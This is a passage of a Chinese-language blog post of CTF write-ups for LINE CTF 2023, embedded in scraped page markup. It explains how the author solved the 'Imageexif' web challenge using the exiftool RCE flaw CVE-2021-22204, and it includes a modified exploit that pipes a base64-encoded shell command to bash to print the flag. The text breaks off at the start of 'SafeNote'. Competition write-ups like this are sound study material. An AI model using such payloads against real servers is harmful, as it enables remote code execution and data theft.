

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.maple3142.net/2023/03/26/line-ctf-2023-writeups/
body_size: 18159
content:
<!doctype html><html lang=zh-Hant-TW><meta charset=UTF-8><meta content="width=device-width,initial-scale=1.0" name=viewport><meta content=same-origin name=referrer><link href=/favicon.ico rel=icon type=image/x-icon><link href=/sitemap-index.xml rel=sitemap><meta content="今年 LINE CTF 我在 TSJ 裡面與 THC 合作以 _TTT_ 參加，我解了個幾題中等難度的 web，都蠻好玩的。
" name=description><link href=/2023/03/26/line-ctf-2023-writeups/ rel=canonical><script>const originalUrl=sessionStorage.getItem(`original-url`);originalUrl&&(history.replaceState(null,``,originalUrl),sessionStorage.removeItem(`original-url`));</script><title>LINE CTF 2023 Writeups | 廢文集中區</title><script type=module>window.addEventListener("load",()=>{document.dispatchEvent(new CustomEvent("page:load")),"requestIdleCallback"in window?requestIdleCallback(()=>{document.dispatchEvent(new CustomEvent("page:idle"))}):setTimeout(()=>{document.dispatchEvent(new CustomEvent("page:idle"))},500)});</script><style>.zoom-img,.zoom-bg{z-index:90000;cursor:zoom-out}.zoom-img{transition:transform .3s ease-in-out;display:block;position:absolute}.zoom-bg{opacity:0;background-color:#000000f2;width:100vw;height:100vh;transition:opacity .3s ease-in-out;position:fixed;top:0;left:0}.zoom-bg.zoom-bg--reveal{opacity:1}.zoom-original--hidden{visibility:hidden}</style><link href=/static/DFN7epj7.css rel=stylesheet><link href=/static/x3I_Adsm.css rel=stylesheet><script src=/js/D1uwR3nK.js type=module></script></head><body class="Hd ve Kf Ae"><div class=xc><svg data-icon=fa6-solid:copy height=1em width=0.88em><symbol viewbox="0 0 448 512" id=ai:fa6-solid:copy><path d="M208 0h124.1C344.8 0 357 5.1 366 14.1L433.9 82c9 9 14.1 21.2 14.1 33.9V336c0 26.5-21.5 48-48 48H208c-26.5 0-48-21.5-48-48V48c0-26.5 21.5-48 48-48M48 128h80v64H64v256h192v-32h64v48c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V176c0-26.5 21.5-48 48-48" fill=currentColor></path></symbol><use href=#ai:fa6-solid:copy></use></svg><svg data-icon=fa6-solid:circle-check height=1em width=1em><symbol viewbox="0 0 512 512" id=ai:fa6-solid:circle-check><path d="M256 512a256 256 0 1 0 0-512a256 256 0 1 0 0 512m113-303L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z" fill=currentColor></path></symbol><use href=#ai:fa6-solid:circle-check></use></svg></div><div class="Pb Jc Fd Kb Gb Pc" id=progress-bar></div><div class="xc Jf Gd Gb Kb Ob Rb Rc Kc" id=overlay></div><main class="Zb of Qc pf qf hf mf lg og"><div class="gf kf ef kg"><header class="Kc wc _c"><div class="Ic Id Yd wc fg gg hg ng"><div aria-label="Navbar toggle" class="Oc if wc cd ad" id=navbar-toggle role=button><svg class="Ne pe mg" data-icon=fa6-solid:bars height=1em width=0.88em><symbol viewbox="0 0 448 512" id=ai:fa6-solid:bars><path d="M0 96c0-17.7 14.3-32 32-32h384c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32m0 160c0-17.7 14.3-32 32-32h384c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32m448 160c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32h384c17.7 0 32 14.3 32 32" fill=currentColor></path></symbol><use href=#ai:fa6-solid:bars></use></svg></div><div class="Uc wc cd ad"><a class="zc Ne pe" href=/> <p>廢文集中區</p> </a></div><div class="Oc if"></div></div><nav class="lf ig Yf Vf cg ag dg"><ul class="Vb ce Jd ff"><li class=Vb><a class="_d ae wc ad Fe se Hc Mf" data-astro-prefetch href=/> <span class=jc> <svg class=Bc data-icon=fa6-solid:house height=1em width=1.13em><symbol viewbox="0 0 576 512" id=ai:fa6-solid:house><path d="M575.8 255.5c0 18-15 32.1-32 32.1h-32l.7 160.2c0 2.7-.2 5.4-.5 8.1v16.2c0 22.1-17.9 40-40 40h-16c-1.1 0-2.2 0-3.3-.1c-1.4.1-2.8.1-4.2.1L416 512h-24c-22.1 0-40-17.9-40-40v-88c0-17.7-14.3-32-32-32h-64c-17.7 0-32 14.3-32 32v88c0 22.1-17.9 40-40 40h-55.9c-1.5 0-3-.1-4.5-.2c-1.2.1-2.4.2-3.6.2h-16c-22.1 0-40-17.9-40-40V360c0-.9 0-1.9.1-2.8v-69.7h-32c-18 0-32-14-32-32.1c0-9 3-17 10-24L266.4 8c7-7 15-8 22-8s15 2 21 7l255.4 224.5c8 7 12 15 11 24" fill=currentColor></path></symbol><use href=#ai:fa6-solid:house></use></svg> </span> 首頁 </a></li><li class=Vb><a class="_d ae wc ad Fe se Hc Mf" data-astro-prefetch href=/about/> <span class=jc> <svg class=Bc data-icon=fa6-solid:user height=1em width=0.88em><symbol viewbox="0 0 448 512" id=ai:fa6-solid:user><path d="M224 256a128 128 0 1 0 0-256a128 128 0 1 0 0 256m-45.7 48C79.8 304 0 383.8 0 482.3C0 498.7 13.3 512 29.7 512h388.6c16.4 0 29.7-13.3 29.7-29.7c0-98.5-79.8-178.3-178.3-178.3z" fill=currentColor></path></symbol><use href=#ai:fa6-solid:user></use></svg> </span> 關於 </a></li><li class=Vb><a class="_d ae wc ad Fe se Hc Mf" data-astro-prefetch href=/tags/> <span class=jc> <svg class=Bc data-icon=fa6-solid:tags height=1em width=1em><symbol viewbox="0 0 512 512" id=ai:fa6-solid:tags><path d="m345 39.1l127.8 129.3c52.4 53 52.4 138.2 0 191.2l-112 113.3c-9.3 9.4-24.5 9.5-33.9.2s-9.5-24.5-.2-33.9l111.9-113.3c33.9-34.3 33.9-89.4 0-123.7L310.9 72.9c-9.3-9.4-9.2-24.6.2-33.9s24.6-9.2 33.9.2zM0 229.5V80c0-26.5 21.5-48 48-48h149.5c17 0 33.3 6.7 45.3 18.7l168 168c25 25 25 65.5 0 90.5L277.3 442.7c-25 25-65.5 25-90.5 0l-168-168C6.7 262.7 0 246.5 0 229.5M144 144a32 32 0 1 0-64 0a32 32 0 1 0 64 0" fill=currentColor></path></symbol><use href=#ai:fa6-solid:tags></use></svg> </span> 標籤 </a></li><li class=Vb><a class="_d ae wc ad Fe se Hc Mf" data-astro-prefetch href=/categories/> <span class=jc> <svg class=Bc data-icon=fa6-solid:grip height=1em width=0.88em><symbol viewbox="0 0 448 512" id=ai:fa6-solid:grip><path d="M128 136c0-22.1-17.9-40-40-40H40c-22.1 0-40 17.9-40 40v48c0 22.1 17.9 40 40 40h48c22.1 0 40-17.9 40-40zm0 192c0-22.1-17.9-40-40-40H40c-22.1 0-40 17.9-40 40v48c0 22.1 17.9 40 40 40h48c22.1 0 40-17.9 40-40zm32-192v48c0 22.1 17.9 40 40 40h48c22.1 0 40-17.9 40-40v-48c0-22.1-17.9-40-40-40h-48c-22.1 0-40 17.9-40 40m128 192c0-22.1-17.9-40-40-40h-48c-22.1 0-40 17.9-40 40v48c0 22.1 17.9 40 40 40h48c22.1 0 40-17.9 40-40zm32-192v48c0 22.1 17.9 40 40 40h48c22.1 0 40-17.9 40-40v-48c0-22.1-17.9-40-40-40h-48c-22.1 0-40 17.9-40 40m128 192c0-22.1-17.9-40-40-40h-48c-22.1 0-40 17.9-40 40v48c0 22.1 17.9 40 40 40h48c22.1 0 40-17.9 40-40z" fill=currentColor></path></symbol><use href=#ai:fa6-solid:grip></use></svg> </span> 分類 </a></li><li class=Vb><a class="_d ae wc ad Fe se Hc Mf" data-astro-prefetch href=/archives/> <span class=jc> <svg class=Bc data-icon=fa6-solid:box-archive height=1em width=1em><symbol viewbox="0 0 512 512" id=ai:fa6-solid:box-archive><path d="M32 32h448c17.7 0 32 14.3 32 32v32c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32V64c0-17.7 14.3-32 32-32m0 128h448v256c0 35.3-28.7 64-64 64H96c-35.3 0-64-28.7-64-64zm128 80c0 8.8 7.2 16 16 16h160c8.8 0 16-7.2 16-16s-7.2-16-16-16H176c-8.8 0-16 7.2-16 16" fill=currentColor></path></symbol><use href=#ai:fa6-solid:box-archive></use></svg> </span> 歸檔 </a></li><li class=Vb><a class="_d ae wc ad Fe se Hc Mf" data-astro-prefetch href=/search/> <span class=jc> <svg class=Bc data-icon=fa6-solid:magnifying-glass height=1em width=1em><symbol viewbox="0 0 512 512" id=ai:fa6-solid:magnifying-glass><path d="M416 208c0 45.9-14.9 88.3-40 122.7l126.6 126.7c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0s208 93.1 208 208M208 352a144 144 0 1 0 0-288a144 144 0 1 0 0 288" fill=currentColor></path></symbol><use href=#ai:fa6-solid:magnifying-glass></use></svg> </span> 搜尋 </a></li></ul><div class="Jb Kb jf wc _c"><div class="Lc wc _c Jd ae se kd ff ig Rf Xf Zf _f Tf Sf bg Wf" id=toc><h2 class="Ne re ye ne">目錄</h2><div class="Uc Lc nd"><div class="wc _c"><a class="Ne he ae Wc Lf df" href=#imageexif> Imageexif </a><a class="Ne he ae Wc Lf df" href=#safenote> SafeNote </a><a class="Ne he ae Wc Lf df" href=#another-secure-store-note> Another Secure Store Note </a></div></div></div><div class="Jd author-info _c ad ne Ne de Zd ig"><div><img class="Zb Ec" alt=avatar decoding=async fetchpriority=auto height=240 src=/static/5xZ_nKTc_Z1MV03j.webp width=240><p class=ye>maple3142</p><div class="Ie se">只是一個喜歡打 CTF 的人</div></div><div class="fc wc cd id"><div><a class="wc _c" href=/archives/> <span class=ye>114</span> <span class="Ie se">文章</span> </a></div><div><a class="wc _c" href=/categories/> <span class=ye>10</span> <span class="Ie se">分類</span> </a></div><div><a class="wc _c" href=/tags/> <span class=ye>42</span> <span class="Ie se">標籤</span> </a></div></div><div class="fc wc cd id"><a class="Ne te af qd Td" aria-label=GitHub href=https://github.com/maple3142 target=_blank title=GitHub> <svg data-icon=fa6-brands:github height=1em width=0.97em><symbol viewbox="0 0 496 512" id=ai:fa6-brands:github><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6c-3.3.3-5.6-1.3-5.6-3.6c0-2 2.3-3.6 5.2-3.6c3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9c2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9c.3 2 2.9 3.3 5.9 2.6c2.9-.7 4.9-2.6 4.6-4.6c-.3-1.9-3-3.2-5.9-2.9M244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2c12.8 2.3 17.3-5.6 17.3-12.1c0-6.2-.3-40.4-.3-61.4c0 0-70 15-84.7-29.8c0 0-11.4-29.1-27.8-36.6c0 0-22.9-15.7 1.6-15.4c0 0 24.9 2 38.6 25.8c21.9 38.6 58.6 27.5 72.9 20.9c2.3-16 8.8-27.1 16-33.7c-55.9-6.2-112.3-14.3-112.3-110.5c0-27.5 7.6-41.3 23.6-58.9c-2.6-6.5-11.1-33.3 2.6-67.9c20.9-6.5 69 27 69 27c20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27c13.7 34.7 5.2 61.4 2.6 67.9c16 17.7 25.8 31.5 25.8 58.9c0 96.5-58.9 104.2-114.8 110.5c9.2 7.9 17 22.9 17 46.4c0 33.7-.3 75.4-.3 83.6c0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252C496 113.3 383.5 8 244.8 8M97.2 352.9c-1.3 1-1 3.3.7 5.2c1.6 1.6 3.9 2.3 5.2 1c1.3-1 1-3.3-.7-5.2c-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9c1.6 1 3.6.7 4.3-.7c.7-1.3-.3-2.9-2.3-3.9c-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2c2.3 2.3 5.2 2.6 6.5 1c1.3-1.3.7-4.3-1.3-6.2c-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2c-1.4-2.3-4-3.3-5.6-2" fill=currentColor></path></symbol><use href=#ai:fa6-brands:github></use></svg> </a><a class="Ne te af qd Td" aria-label=Email href=mailto:kirby741852963@gmail.com target=_blank title=Email> <svg data-icon=fa6-solid:envelope height=1em width=1em><symbol viewbox="0 0 512 512" id=ai:fa6-solid:envelope><path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4l217.6 163.2c11.4 8.5 27 8.5 38.4 0l217.6-163.2c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48zM0 176v208c0 35.3 28.7 64 64 64h384c35.3 0 64-28.7 64-64V176L294.4 339.2a63.9 63.9 0 0 1-76.8 0z" fill=currentColor></path></symbol><use href=#ai:fa6-solid:envelope></use></svg> </a><a class="Ne te af qd Td" aria-label=Twitter href=https://twitter.com/maple3142 target=_blank title=Twitter> <svg data-icon=fa6-brands:twitter height=1em width=1em><symbol viewbox="0 0 512 512" id=ai:fa6-brands:twitter><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645c0 138.72-105.583 298.558-298.558 298.558c-59.452 0-114.68-17.219-161.137-47.106c8.447.974 16.568 1.299 25.34 1.299c49.055 0 94.213-16.568 130.274-44.832c-46.132-.975-84.792-31.188-98.112-72.772c6.498.974 12.995 1.624 19.818 1.624c9.421 0 18.843-1.3 27.614-3.573c-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319c-28.264-18.843-46.781-51.005-46.781-87.391c0-19.492 5.197-37.36 14.294-52.954c51.655 63.675 129.3 105.258 216.365 109.807c-1.624-7.797-2.599-15.918-2.599-24.04c0-57.828 46.782-104.934 104.934-104.934c30.213 0 57.502 12.67 76.67 33.137c23.715-4.548 46.456-13.32 66.599-25.34c-7.798 24.366-24.366 44.833-46.132 57.827c21.117-2.273 41.584-8.122 60.426-16.243c-14.292 20.791-32.161 39.308-52.628 54.253" fill=currentColor></path></symbol><use href=#ai:fa6-brands:twitter></use></svg> </a><a class="Ne te af qd Td" aria-label=Telegram href=https://t.me/maple3142 target=_blank title=Telegram> <svg data-icon=fa6-brands:telegram height=1em width=0.97em><symbol viewbox="0 0 496 512" id=ai:fa6-brands:telegram><path d="M248 8C111.033 8 0 119.033 0 256s111.033 248 248 248s248-111.033 248-248S384.967 8 248 8m114.952 168.66c-3.732 39.215-19.881 134.378-28.1 178.3c-3.476 18.584-10.322 24.816-16.948 25.425c-14.4 1.326-25.338-9.517-39.287-18.661c-21.827-14.308-34.158-23.215-55.346-37.177c-24.485-16.135-8.612-25 5.342-39.5c3.652-3.793 67.107-61.51 68.335-66.746c.153-.655.3-3.1-1.154-4.384s-3.59-.849-5.135-.5q-3.283.746-104.608 69.142q-14.845 10.194-26.894 9.934c-8.855-.191-25.888-5.006-38.551-9.123c-15.531-5.048-27.875-7.717-26.8-16.291q.84-6.7 18.45-13.7q108.446-47.248 144.628-62.3c68.872-28.647 83.183-33.623 92.511-33.789c2.052-.034 6.639.474 9.61 2.885a10.45 10.45 0 0 1 3.53 6.716a43.8 43.8 0 0 1 .417 9.769" fill=currentColor></path></symbol><use href=#ai:fa6-brands:telegram></use></svg> </a><a class="Ne te af qd Td" aria-label=RSS href=/rss.xml target=_blank title=RSS> <svg data-icon=fa6-solid:rss height=1em width=0.88em><symbol viewbox="0 0 448 512" id=ai:fa6-solid:rss><path d="M0 64c0-17.7 14.3-32 32-32c229.8 0 416 186.2 416 416c0 17.7-14.3 32-32 32s-32-14.3-32-32C384 253.6 226.4 96 32 96C14.3 96 0 81.7 0 64m0 352a64 64 0 1 1 128 0a64 64 0 1 1-128 0m32-256c159.1 0 288 128.9 288 288c0 17.7-14.3 32-32 32s-32-14.3-32-32c0-123.7-100.3-224-224-224c-17.7 0-32-14.3-32-32s14.3-32 32-32" fill=currentColor></path></symbol><use href=#ai:fa6-solid:rss></use></svg> </a></div></div></div></nav></header></div><div class="Jd Wd nf Tc Sc If jg" data-pagefind-body><article class=fe><header class="Rc ne pc"><h1 class="qe Ne ze">LINE CTF 2023 Writeups</h1><div class="wc cd dc"><div class="He se wc ad dd"><span> <svg class=Bc data-icon=fa6-solid:calendar height=1em width=0.88em><symbol viewbox="0 0 448 512" id=ai:fa6-solid:calendar><path d="M96 32v32H48C21.5 64 0 85.5 0 112v48h448v-48c0-26.5-21.5-48-48-48h-48V32c0-17.7-14.3-32-32-32s-32 14.3-32 32v32H160V32c0-17.7-14.3-32-32-32S96 14.3 96 32m352 160H0v272c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48z" fill=currentColor></path></symbol><use href=#ai:fa6-solid:calendar></use></svg> </span><span> 發表於 <time class="Z Ce" title="Sun, 26 Mar 2023 01:21:25 GMT" data-pagefind-sort=date datetime=2023-03-26T01:21:25.000Z> 2023-03-26 </time> </span></div><div class="He se wc ad dd _e Ze"><span class=Bc> <svg class=Bc data-icon=fa6-solid:folder height=1em width=1em><symbol viewbox="0 0 512 512" id=ai:fa6-solid:folder><path d="M64 480h384c35.3 0 64-28.7 64-64V160c0-35.3-28.7-64-64-64H288c-10.1 0-19.6-4.7-25.6-12.8l-19.2-25.6C231.1 41.5 212.1 32 192 32H64C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64" fill=currentColor></path></symbol><use href=#ai:fa6-solid:folder></use></svg> </span><span> 分類於 <a class="Z bf" data-astro-prefetch href=/categories/CTF/> CTF </a> </span></div><div class="He se wc ad dd _e Ze"><span> <svg class=Bc data-icon=fa6-solid:language height=1em width=1.25em><symbol viewbox="0 0 640 512" id=ai:fa6-solid:language><path d="M0 128c0-35.3 28.7-64 64-64h512c35.3 0 64 28.7 64 64v256c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64zm320 0v256h256V128zm-141.7 47.9c-3.2-7.2-10.4-11.9-18.3-11.9s-15.1 4.7-18.3 11.9l-64 144c-4.5 10.1.1 21.9 10.2 26.4s21.9-.1 26.4-10.2l8.9-20.1h73.6l8.9 20.1c4.5 10.1 16.3 14.6 26.4 10.2s14.6-16.3 10.2-26.4zM160 233.2l19 42.8h-38zM448 164c11 0 20 9 20 20v4h60c11 0 20 9 20 20s-9 20-20 20h-2l-1.6 4.5c-8.9 24.4-22.4 46.6-39.6 65.4c.9.6 1.8 1.1 2.7 1.6l18.9 11.3c9.5 5.7 12.5 18 6.9 27.4s-18 12.5-27.4 6.9L467 333.8c-4.5-2.7-8.8-5.5-13.1-8.5c-10.6 7.5-21.9 14-34 19.4l-3.6 1.6c-10.1 4.5-21.9-.1-26.4-10.2s.1-21.9 10.2-26.4l3.6-1.6c6.4-2.9 12.6-6.1 18.5-9.8L410 286.1c-7.8-7.8-7.8-20.5 0-28.3s20.5-7.8 28.3 0l14.6 14.6l.5.5c12.4-13.1 22.5-28.3 29.8-45l-35.2.1h-72c-11 0-20-9-20-20s9-20 20-20h52v-4c0-11 9-20 20-20" fill=currentColor></path></symbol><use href=#ai:fa6-solid:language></use></svg> </span><span> <a class="Z bf" data-astro-prefetch href=/2023/03/26/line-ctf-2023-writeups/en/> English </a> </span></div></div></header><script type=module>document.addEventListener("page:load",()=>{document.querySelectorAll("time").forEach(e=>{e.title=new Date(e.dateTime).toLocaleString()})});</script><div class=Ne id=post-body><div class="markdown Ne Be Af Gf Hf Bf uf vf wf xf yf zf tf rf sf Cf Df Ff Ef"><p>今年 LINE CTF 我在 TSJ 裡面與 <a href=https://ctftime.org/team/85618/ target=_blank>THC</a> 合作以 <code>_TTT_</code> 參加，我解了個幾題中等難度的 web，都蠻好玩的。</p><h1 id=imageexif>Imageexif<a aria-hidden=true data-pagefind-ignore href=#imageexif tabindex=-1>#</a></h1><p>簡單來說這題有個 Python 服務會使用 exiftool 12.22 來讀取你上傳圖片的 exif 資訊，然後把資訊回傳給使用者。查一下可以找到一些現成的 exploit 如 <a href=https://github.com/UNICORDev/exploit-CVE-2021-22204 target=_blank>exploit-CVE-2021-22204</a> 和 <a href=https://github.com/OneSecCyber/JPEG_RCE target=_blank>JPEG_RCE</a>，測試一下也能成功。然而這題困難點在於 backend 只存在於 Docker 自己的內網，不能對外連線，中間透過 Nginx reverse proxy 連接而已，所以需要找個方法透過那個 Python 服務把 flag 傳回來。</p><p>我有想過把 uwsgi server 直接 kill，然後 docker compose 那邊因為有 <code>restart: always</code> 所以會自動重啟，所以只要能找到 <code>sys.path</code> 中有可寫的地方的話搞不好就有機會在 Python process 拿 RCE。但是我沒有找到可寫的地方，所以就放棄了。</p><p>另一個方法是利用 Python 服務在讀取完 exif 資訊後會把暫存檔刪除，所以只要我們先把他刪除的話就能得到一個 error oracle，然後透過判斷 flag 字元就能 leak 回來了。賽後看到確實有其他隊這樣做，但是我覺得這個方法太沒效率的，還是希望能找到一個更好的方法直接回顯。</p><p>Python 那邊是透過 <a href=https://github.com/sylikc/pyexiftool target=_blank>PyExifTool</a> 去讀取的，裡面會先開個 <code>stay_open</code> 模式的 exiftool process，然後透過 stdin 送額外的 cli flags 進去讓 exiftool 執行。它送的 flags 大概是 <code>-j -echo4 ...</code> 之類的，<code>-j</code> 是指用 json 格式輸出，<code>-echo4</code> 是告訴 exiftool 要在執行完成時回傳一個指定的 sequence，這樣 Python 這邊才能判斷輸出是不是結束了。</p><p>所以我原本是想在 perl 那邊 <code>system('print json');exit()</code> 是沒用的，因為這樣不會回傳那個指定的 sequence，而只會讓 exiftool 卡住不動而已。而另一個方法是想辦法取得 <code>echo4</code> 傳進來的那個 sequence，但是我對 perl 不熟所以也不知道這個怎麼做。最後想到的另一招是因為 RCE 的地方是在它輸出 result json 之前，所以如果能 hook <code>print</code> 函數的話有機會可以讓它不能 print 那個 json，不過這邊也一樣是因為對 perl 不熟所以做不到。</p><p>結果後來再仔細看一遍 Python server 發現有:</p><pre class="astro-code monokai" data-language=python style=color:#f8f8f2;background-color:#272822;overflow-x:auto><code tabindex=0><span class=line><span style=color:#f92672>except</span><span style=color:#f8f8f2> ExifToolJSONInvalidError </span><span style=color:#f92672>as</span><span style=color:#f8f8f2> e:</span></span>
<span class=line><span style=color:#f8f8f2>	os.remove(</span><span style=color:#e6db74>"tmp/"</span><span style=color:#f92672>+</span><span style=color:#f8f8f2>tmpFileName)</span></span>
<span class=line><span style=color:#f8f8f2>	data </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> e.stdout</span></span>
<span class=line><span style=color:#f8f8f2>	reg </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> re.findall(</span><span style=color:#e6db74>'\[(.*?)\]'</span><span style=color:#f8f8f2>,data, re.S )[</span><span style=color:#ae81ff>0</span><span style=color:#f8f8f2>]</span></span>
<span class=line><span style=color:#f8f8f2>	metadata </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> ast.literal_eval(reg)</span></span>
<span class=line><span style=color:#f92672>	if</span><span style=color:#ae81ff> 0</span><span style=color:#f92672> !=</span><span style=color:#66d9ef> len</span><span style=color:#f8f8f2>(metadata):</span></span>
<span class=line><span style=color:#f92672>		return</span><span style=color:#f8f8f2> render_template(</span></span>
<span class=line><span style=color:#e6db74>		'uploaded.html.j2'</span><span style=color:#f8f8f2>, </span><span style=color:#fd971f;font-style:italic>tags</span><span style=color:#f92672>=</span><span style=color:#f8f8f2>metadata, </span><span style=color:#fd971f;font-style:italic>image</span><span style=color:#f92672>=</span><span style=color:#f8f8f2>_encfile.decode() , </span><span style=color:#fd971f;font-style:italic>thumbnail</span><span style=color:#f92672>=</span><span style=color:#f8f8f2>thumbnail.decode()), </span><span style=color:#ae81ff>200</span></span>
<span class=line><span style=color:#f92672>	else</span><span style=color:#f8f8f2>:</span></span>
<span class=line><span style=color:#f92672>		return</span><span style=color:#f8f8f2> jsonify({</span></span>
<span class=line><span style=color:#e6db74>			"error"</span><span style=color:#f8f8f2>: APIError(</span><span style=color:#e6db74>"ExifToolJSONInvalidError Error Occur"</span><span style=color:#f8f8f2>, </span><span style=color:#66d9ef;font-style:italic>str</span><span style=color:#f8f8f2>(e)).__dict__,</span></span>
<span class=line><span style=color:#f8f8f2>	}), </span><span style=color:#ae81ff>400</span></span></code></pre><p>所以其實根本不用 valid json，因為它就算失敗也會從 stdout 抓長得像 json 的東西出來，所以 <code>system('print json')</code> 就夠了...。</p><p>把 <a href=https://github.com/UNICORDev/exploit-CVE-2021-22204/blob/main/exploit-CVE-2021-22204.py target=_blank>exploit-CVE-2021-22204.py</a> 的 main 部分這樣改就行了:</p><pre class="astro-code monokai" data-language=python style=color:#f8f8f2;background-color:#272822;overflow-x:auto><code tabindex=0><span class=line><span style=color:#f92672>if</span><span style=color:#f8f8f2> __name__ </span><span style=color:#f92672>==</span><span style=color:#e6db74> "__main__"</span><span style=color:#f8f8f2>:</span></span>
<span class=line><span style=color:#f92672>    from</span><span style=color:#f8f8f2> base64 </span><span style=color:#f92672>import</span><span style=color:#f8f8f2> b64encode</span></span>
<span class=line><span style=color:#f8f8f2>    cmd </span><span style=color:#f92672>=</span><span style=color:#66d9ef;font-style:italic> b</span><span style=color:#e6db74>"""printf '[{"SourceFile":"</span><span style=color:#ae81ff>%s</span><span style=color:#e6db74>"}]' "$FLAG" """</span></span>
<span class=line><span style=color:#f8f8f2>    b64 </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> b64encode(cmd).decode()</span></span>
<span class=line><span style=color:#66d9ef>    exec</span><span style=color:#f92672> =</span><span style=color:#66d9ef;font-style:italic> f</span><span style=color:#e6db74>'echo </span><span style=color:#ae81ff>{</span><span style=color:#f8f8f2>b64</span><span style=color:#ae81ff>}</span><span style=color:#e6db74>|base64 -d|bash'</span></span>
<span class=line><span style=color:#f8f8f2>    command </span><span style=color:#f92672>=</span><span style=color:#66d9ef;font-style:italic> f</span><span style=color:#e6db74>"system(</span><span style=color:#ae81ff>\'{</span><span style=color:#66d9ef>exec</span><span style=color:#ae81ff>}\'</span><span style=color:#e6db74>)"</span></span>
<span class=line><span style=color:#f8f8f2>    exploit(command)</span></span></code></pre><h1 id=safenote>SafeNote<a aria-hidden=true data-pagefind-ignore href=#safenote tabindex=-1>#</a></h1><p>一個 Java Sprint Boot 的 web 服務，前端是用 React 寫的，api 方面是用 JWT 驗證的。</p><p>這題第一個關鍵在於 <code>/admin/key/{id}</code> 這個 route:</p><pre class="astro-code monokai" data-language=java style=color:#f8f8f2;background-color:#272822;overflow-x:auto><code tabindex=0><span class=line><span style=color:#f8f8f2>@</span><span style=color:#66d9ef;font-style:italic>GetMapping</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>"/key/{id}"</span><span style=color:#f8f8f2>)</span></span>
